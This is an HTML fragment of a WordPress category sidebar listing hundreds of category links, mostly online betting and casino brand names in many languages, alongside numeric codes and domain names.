	<li class="cat-item cat-item-160"><a href="https://universprofessionnel.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://universprofessionnel.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://universprofessionnel.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://universprofessionnel.com/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://universprofessionnel.com/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://universprofessionnel.com/category/1xbet-e-confiavel-em-2024-avaliacao-completa-567/">1xbet É Confiável Em 2024? Avaliação Completa &#8211; 55</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://universprofessionnel.com/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://universprofessionnel.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://universprofessionnel.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://universprofessionnel.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://universprofessionnel.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://universprofessionnel.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://universprofessionnel.com/category/1xbet-mobil-versiyasi-kollektiv-baxis-nec%c9%99-m%c9%99rc-etm%c9%99k-olar-192/">1xbet Mobil Versiyası: Kollektiv Baxış, Necə Mərc Etmək Olar? &#8211; 709</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://universprofessionnel.com/category/1xbet-mobil-yukle-az%c9%99rbaycan-dili-dilind%c9%99-lap-gork%c9%99mli-onlayn-bahis-platformasi-933/">1xbet Mobil Yükle: Azərbaycan Dili Dilində Lap Görkəmli Onlayn Bahis Platforması &#8211; 35</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://universprofessionnel.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://universprofessionnel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://universprofessionnel.com/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://universprofessionnel.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://universprofessionnel.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan/">1xbet-azerbaycan</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://universprofessionnel.com/category/1xbet-giris-azerbaijan/">1xbet-giris-azerbaijan</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://universprofessionnel.com/category/1xbet-kirish-com/">1xbet-kirish.com</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://universprofessionnel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://universprofessionnel.com/category/20-bet-508/">20 Bet 508</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://universprofessionnel.com/category/20-bet-98/">20 Bet 98</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://universprofessionnel.com/category/2021-22-primeira-liga-wikipedia-356/">2021 22 Primeira Liga Wikipedia &#8211; 627</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://universprofessionnel.com/category/20bet-bonus-462/">20bet Bonus 462</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://universprofessionnel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://universprofessionnel.com/category/20bet-logowanie-114/">20bet Logowanie 114</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://universprofessionnel.com/category/20bet-pl-363/">20bet Pl 363</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://universprofessionnel.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://universprofessionnel.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://universprofessionnel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://universprofessionnel.com/category/24-slottica-european-roulette-980/">24 Slottica European Roulette &#8211; 673</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://universprofessionnel.com/category/333/">333</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://universprofessionnel.com/category/4rabet-betting-991/">4rabet Betting 991</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://universprofessionnel.com/category/5240-tr/">5240_tr</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://universprofessionnel.com/category/5760-ru/">5760_ru</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://universprofessionnel.com/category/62-slottica-best-uk-casino-online-513/">62 Slottica Best Uk Casino Online &#8211; 997</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://universprofessionnel.com/category/6570-ru/">6570_ru</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://universprofessionnel.com/category/6thfubvp5p/">6thfubvp5p</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://universprofessionnel.com/category/7240-ru/">7240_ru</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://universprofessionnel.com/category/7375-ru/">7375_ru</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://universprofessionnel.com/category/7400-ru/">7400_ru</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://universprofessionnel.com/category/7410-ru/">7410_ru</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://universprofessionnel.com/category/7620-ru/">7620_ru</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://universprofessionnel.com/category/8000-ru/">8000_ru</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://universprofessionnel.com/category/8000-wa/">8000_wa</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://universprofessionnel.com/category/8040-ru/">8040_ru</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://universprofessionnel.com/category/8100-wa/">8100_wa</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://universprofessionnel.com/category/8150-wa/">8150_wa</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://universprofessionnel.com/category/8300-wa/">8300_wa</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://universprofessionnel.com/category/8435-wa/">8435_wa</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://universprofessionnel.com/category/8450-ru/">8450_ru</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://universprofessionnel.com/category/8470-ru/">8470_ru</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://universprofessionnel.com/category/8600-ru/">8600_ru</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://universprofessionnel.com/category/8670-ru/">8670_ru</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://universprofessionnel.com/category/8700-wa/">8700_wa</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://universprofessionnel.com/category/8746-wa/">8746_wa</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://universprofessionnel.com/category/8800-ru/">8800_ru</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://universprofessionnel.com/category/888-sport-official/">888 Sport Official</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://universprofessionnel.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://universprofessionnel.com/category/8900-ru/">8900_ru</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://universprofessionnel.com/category/8900-ru2/">8900_ru2</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://universprofessionnel.com/category/8930-ru/">8930_ru</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://universprofessionnel.com/category/8990-wa/">8990_wa</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://universprofessionnel.com/category/9000-wa/">9000_wa</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://universprofessionnel.com/category/9000-wa2/">9000_wa2</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://universprofessionnel.com/category/9020-wa/">9020_wa</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://universprofessionnel.com/category/9080-ru/">9080_ru</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://universprofessionnel.com/category/9090-wa/">9090_wa</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://universprofessionnel.com/category/9100-wa/">9100_wa</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://universprofessionnel.com/category/9150-wa/">9150_wa</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://universprofessionnel.com/category/9150-2-ru/">9150-2_ru</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://universprofessionnel.com/category/9200-ru/">9200_ru</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://universprofessionnel.com/category/9200-ru2/">9200_ru2</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://universprofessionnel.com/category/9200-wa/">9200_wa</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://universprofessionnel.com/category/9300-ru/">9300_ru</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://universprofessionnel.com/category/9300-wa/">9300_wa</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://universprofessionnel.com/category/9330-ru/">9330_ru</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://universprofessionnel.com/category/9350-wa/">9350_wa</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://universprofessionnel.com/category/9380-wa/">9380_wa</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://universprofessionnel.com/category/9400-ru/">9400_ru</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://universprofessionnel.com/category/9400-wa/">9400_wa</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://universprofessionnel.com/category/9460-ru/">9460_ru</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://universprofessionnel.com/category/9500-2ru/">9500_2ru</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://universprofessionnel.com/category/9500-3ru/">9500_3ru</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://universprofessionnel.com/category/9500-wa/">9500_wa</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://universprofessionnel.com/category/9500-wa2/">9500_wa2</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://universprofessionnel.com/category/9560-ru/">9560_ru</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://universprofessionnel.com/category/9590-wa/">9590_wa</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://universprofessionnel.com/category/9600-prod/">9600_prod</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://universprofessionnel.com/category/9600-prod2/">9600_prod2</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://universprofessionnel.com/category/9600-sat/">9600_sat</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://universprofessionnel.com/category/9600-sat2/">9600_sat2</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://universprofessionnel.com/category/9620-ru/">9620_ru</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://universprofessionnel.com/category/9650-wa/">9650_wa</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://universprofessionnel.com/category/9655-wa/">9655_wa</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://universprofessionnel.com/category/9670-wa/">9670_wa</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://universprofessionnel.com/category/9700-wa/">9700_wa</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://universprofessionnel.com/category/9720-sat/">9720_sat</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://universprofessionnel.com/category/9750-ru/">9750_ru</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://universprofessionnel.com/category/9750-wa/">9750_wa</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://universprofessionnel.com/category/9760-wa/">9760_wa</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://universprofessionnel.com/category/9780-wa/">9780_wa</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://universprofessionnel.com/category/9800-sat/">9800_sat</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://universprofessionnel.com/category/9800-sat2/">9800_sat2</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://universprofessionnel.com/category/9800-wa/">9800_wa</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://universprofessionnel.com/category/9820-ru/">9820_ru</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://universprofessionnel.com/category/9820-wa/">9820_wa</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://universprofessionnel.com/category/9860-wa/">9860_wa</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://universprofessionnel.com/category/9870-sat/">9870_sat</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://universprofessionnel.com/category/9890-wa/">9890_wa</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://universprofessionnel.com/category/9900-wa/">9900_wa</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://universprofessionnel.com/category/9915-wa/">9915_wa</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://universprofessionnel.com/category/9925-wa/">9925_wa</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://universprofessionnel.com/category/9950-prod/">9950_prod</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://universprofessionnel.com/category/9950-wa/">9950_wa</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://universprofessionnel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://universprofessionnel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://universprofessionnel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://universprofessionnel.com/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://universprofessionnel.com/category/ai-news-2025/">Ai News 2025</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://universprofessionnel.com/category/akss-uz/">akss.uz</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://universprofessionnel.com/category/albaniadrops/">albaniadrops</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://universprofessionnel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://universprofessionnel.com/category/aliexpressofficial-com/">aliexpressofficial.com</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://universprofessionnel.com/category/ambridgeevents-com/">ambridgeevents.com</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://universprofessionnel.com/category/andrianopoulos-gr/">andrianopoulos.gr</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://universprofessionnel.com/category/answer/">answer</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://universprofessionnel.com/category/answers/">answers</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://universprofessionnel.com/category/aposta/">aposta</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://universprofessionnel.com/category/armynow-net/">armynow.net</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://universprofessionnel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://universprofessionnel.com/category/au-t1-19264-4/">AU T1_19264 (4)</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://universprofessionnel.com/category/au-dela-des-cartes-la-vraie-valeur-du-comptage-de-cartes-au-poker-324/">Au-delà des cartes : la vraie valeur du comptage de cartes au poker &#8211; 926</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://universprofessionnel.com/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://universprofessionnel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://universprofessionnel.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://universprofessionnel.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://universprofessionnel.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://universprofessionnel.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://universprofessionnel.com/category/aviator-oyna-v%c9%99-qazan-r%c9%99smi-sayti-aviator-azerbaycan-176/">Aviator oyna və qazan Rəsmi sayti Aviator Azerbaycan &#8211; 732</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://universprofessionnel.com/category/aviator-oyunu-kazandiriyor-nasil-oynanir-hilesi-taktikleri-631/">Aviator oyunu kazandırıyor nasıl oynanır, hilesi, taktikleri &#8211; 293</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://universprofessionnel.com/category/aviator-slottica-live-casino-game-78/">Aviator Slottica Live Casino Game &#8211; 719</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://universprofessionnel.com/category/az%c9%99rbaycan-oyunculari-ucun-1xbet-promo-kodu-1xbet-promo-kodunu-haradan-tapa-bil%c9%99rsiniz-813/">Azərbaycan oyunçuları üçün 1xBet promo kodu 1xBet promo kodunu haradan tapa bilərsiniz &#8211; 902</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-%c9%99n-m%c9%99shur-bukmeker-t%c9%99tbiql%c9%99ri-yuks%c9%99k-bonuslara-1win-az-946/">Azərbaycanda ən məşhur bukmeker tətbiqləri yüksək bonuslara 1win az &#8211; 483</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-m%c9%99rc-oyunlari-sirk%c9%99ti-baxis-v%c9%99-r%c9%99yl%c9%99r-121/">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər &#8211; 522</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-m%c9%99rc-oyunlari-sirk%c9%99ti-baxis-v%c9%99-r%c9%99yl%c9%99r-405/">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər &#8211; 740</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-r%c9%99smi-i%cc%87dman-m%c9%99rcl%c9%99ri-v%c9%99-kazino-316/">Azərbaycanda Rəsmi İdman Mərcləri Və Kazino &#8211; 505</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-turizm-tourizim-v%c9%99-s%c9%99yahh%c9%99t-agentliyi-917/">Azərbaycanda turizm Tourizim və Səyahhət Agentliyi &#8211; 617</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://universprofessionnel.com/category/bahigo-schweiz/">Bahigo Schweiz</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://universprofessionnel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://universprofessionnel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://universprofessionnel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://universprofessionnel.com/category/bahis-2/">Bahis</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://universprofessionnel.com/category/bahis-sitesi-2/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://universprofessionnel.com/category/bahsegel/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://universprofessionnel.com/category/bahsegel-bahis/">Bahsegel bahis</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://universprofessionnel.com/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://universprofessionnel.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://universprofessionnel.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://universprofessionnel.com/category/batwinner1/">batwinner1</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://universprofessionnel.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://universprofessionnel.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://universprofessionnel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://universprofessionnel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://universprofessionnel.com/category/bcgamedownloadandroid-com/">bcgamedownloadandroid.com</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://universprofessionnel.com/category/bdm-bet-promo-code-742/">Bdm Bet Promo Code 742</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://universprofessionnel.com/category/bdmbet-retrait-261/">Bdmbet Retrait 261</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://universprofessionnel.com/category/beethecity-com/">beethecity.com</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://universprofessionnel.com/category/best-live-golf-betting-sites-wager-on-us-wide-open-online-in-2024-100/">Best Live Golf Betting Sites Wager On Us Wide Open Online In 2024&quot; &#8211; 324</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://universprofessionnel.com/category/best-on-range-casino-apps-that-pay-real-cash-nov-2024-633/">Best On Range Casino Apps That Pay Real Cash Nov 2024 &#8211; 304</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://universprofessionnel.com/category/best-cannadian-online-casino/">best-cannadian-online-casino</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://universprofessionnel.com/category/best-online-casinos-for-canadians/">best-online-casinos-for-canadians</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://universprofessionnel.com/category/bestcasino/">bestcasino</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://universprofessionnel.com/category/bet-on-red-casino-at/">bet-on-red-casino.at</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://universprofessionnel.com/category/bet365-schweiz/">Bet365 Schweiz</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://universprofessionnel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://universprofessionnel.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://universprofessionnel.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://universprofessionnel.com/category/betano-casino-online-837/">Betano Casino Online 837</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://universprofessionnel.com/category/betboo-indir-357/">Betboo Indir 357</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://universprofessionnel.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://universprofessionnel.com/category/betcasino1701/">betcasino1701</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://universprofessionnel.com/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://universprofessionnel.com/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://universprofessionnel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://universprofessionnel.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://universprofessionnel.com/category/betmotion-e-confiavel-descubra-at-the-ganhe-ate-r-200-em-bonus-572/">Betmotion É Confiável? Descubra At The Ganhe Até R$200 Em Bônus &#8211; 38</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://universprofessionnel.com/category/betonred-bonus-524/">Betonred Bonus 524</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://universprofessionnel.com/category/betonred-casino-513/">Betonred Casino 513</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://universprofessionnel.com/category/betpix-promo-code-541/">Betpix Promo Code 541</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://universprofessionnel.com/category/bettilt/">Bettilt</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://universprofessionnel.com/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://universprofessionnel.com/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://universprofessionnel.com/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://universprofessionnel.com/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://universprofessionnel.com/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://universprofessionnel.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://universprofessionnel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://universprofessionnel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://universprofessionnel.com/category/bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-876/">Bewertungen Zu Vulkanvegas Lesen Sie Kundenbewertungen Zu Vulkanvegas Com &#8211; 38</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://universprofessionnel.com/category/bezplatne-spiny-bez-depozytu-w-kasynie-vulkan-vegas-939/">Bezpłatne Spiny Bez Depozytu W Kasynie Vulkan Vegas &#8211; 313</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://universprofessionnel.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://universprofessionnel.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://universprofessionnel.com/category/blaze-original-download-278/">Blaze Original Download 278</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://universprofessionnel.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://universprofessionnel.com/category/bobosummercup-it/">bobosummercup.it</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://universprofessionnel.com/category/bono-gratogana-444/">Bono Gratogana 444</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://universprofessionnel.com/category/bonus-code-no-deposit/">bonus-code-no-deposit</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://universprofessionnel.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://universprofessionnel.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://universprofessionnel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://universprofessionnel.com/category/boomerangbet-schweiz/">BoomerangBet Schweiz</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://universprofessionnel.com/category/boomerangcasino-ch/">boomerangcasino.ch</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://universprofessionnel.com/category/bootcamp-de-programacao/">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://universprofessionnel.com/category/bootcamp-de-programacion-2/">Bootcamp de programación</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://universprofessionnel.com/category/brainlabacademy-hr/">brainlabacademy.hr</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://universprofessionnel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://universprofessionnel.com/category/business-advertising/">Business, Advertising</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://universprofessionnel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://universprofessionnel.com/category/business-customer-service/">Business, Customer Service</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://universprofessionnel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://universprofessionnel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://universprofessionnel.com/category/buy-semaglutide/">Buy Semaglutide</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://universprofessionnel.com/category/car-service-774/">Car Service 774</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://universprofessionnel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://universprofessionnel.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://universprofessionnel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://universprofessionnel.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://universprofessionnel.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://universprofessionnel.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://universprofessionnel.com/category/casino-online-it/">casinò online it</a>
</li>
